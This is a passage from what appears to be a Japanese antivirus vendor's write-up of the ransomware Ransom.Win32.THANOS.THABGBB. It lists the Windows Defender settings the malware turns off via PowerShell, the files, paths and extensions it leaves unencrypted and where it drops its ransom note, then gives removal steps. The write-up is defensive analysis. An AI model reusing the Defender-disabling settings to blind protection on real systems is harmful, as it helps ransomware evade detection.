- winlogon
- SearchApp
- SearchIndexer
- SearchUI
- Disables the following security features using powershell:
- DisableRealtimeMonitoring
- DisableBehaviorMonitoring
- DisableBlockAtFirstSeen
- DisableIOAVProtection
- DisablePrivacyMode
- SignatureDisableUpdateOnStartupWithoutEngine
- DisableArchiveScanning
- DisableIntrusionPreventionSystem
- DisableScriptScanning
- SubmitSamplesConsent
- MAPSReporting
- HighThreatDefaultAction
- ModerateThreatDefaultAction
- LowThreatDefaultAction
- SevereThreatDefaultAction
ランサムウェアの不正活動
マルウェアは、ファイル名に以下の文字列を含むファイルの暗号化はしません。
- autoexec.bat
- desktop.ini
- autorun.inf
- ntuser.dat
- NTUSER.DAT
- iconcache.db
- bootsect.bak
- boot.ini
- ntuser.dat.log
- thumbs.db
- bootmgr
- pagefile.sys
- config.sys
- ntuser.ini
- Builder_Log
- RSAKeys
- RESTORE_FILES_INFO
- Recycle.Bin
マルウェアは、ファイルパスに以下の文字列を含むファイルの暗号化はしません。
- program files
- :\windows
- perflogs
- internet explorer
- :\programdata
- appdata
- msocache
- system volume information
- boot
- tor browser
- mozilla
- appdata
- google chrome
- application data

マルウェアは、以下の内容を含む脅迫状のテキストファイルを残します。
- %User Temp%\RESTORE_FILES_INFO.txt
- {Encrypted directory}\RESTORE_FILES_INFO.txt
- %Desktop%\RESTORE_FILES_INFO.txt
以下のファイル拡張子を持つファイルについては暗号化しません:
- .0l0lqq
- exe
- dll
- EXE
- DLL
対応方法
手順 1
Windows 7、Windows 8、Windows 8.1、および Windows 10 のユーザは、コンピュータからマルウェアもしくはアドウェア等を完全に削除するために、ウイルス検索の実行前には必ず「システムの復元」を無効にしてください。
手順 2
このマルウェアもしくはアドウェア等の実行により、手順中に記載されたすべてのファイル、フォルダおよびレジストリキーや値がコンピュータにインストールされるとは限りません。インストールが不完全である場合の他、オペレーティングシステム(OS)の条件によりインストールがされない場合が考えられます。手順中に記載されたファイル/フォルダ/レジストリ情報が確認されない場合、該当の手順の操作は不要ですので、次の手順に進んでください。
手順 3
Windowsをセーフモードで再起動します。
手順 4
コンピュータを通常モードで再起動し、最新のバージョン(エンジン、パターンファイル)を導入したウイルス対策製品を用い、「Ransom.Win32.THANOS.THABGBB」と検出したファイルの検索を実行してください。 検出されたファイルが、弊社ウイルス対策製品により既に駆除、隔離またはファイル削除の処理が実行された場合、ウイルスの処理は完了しており、他の削除手順は特にありません。
手順 5
以下のファイルを検索し削除します。
- %User Temp%\RESTORE_FILES_INFO.txt
- {Encrypted directory}\RESTORE_FILES_INFO.txt
- %Desktop%\RESTORE_FILES_INFO.txt {Teslacrypt_note.png}
- %User Startup%\mystartup.lnk
手順 6
暗号化されたファイルをバックアップから復元します。
ご利用はいかがでしたか? アンケートにご協力ください

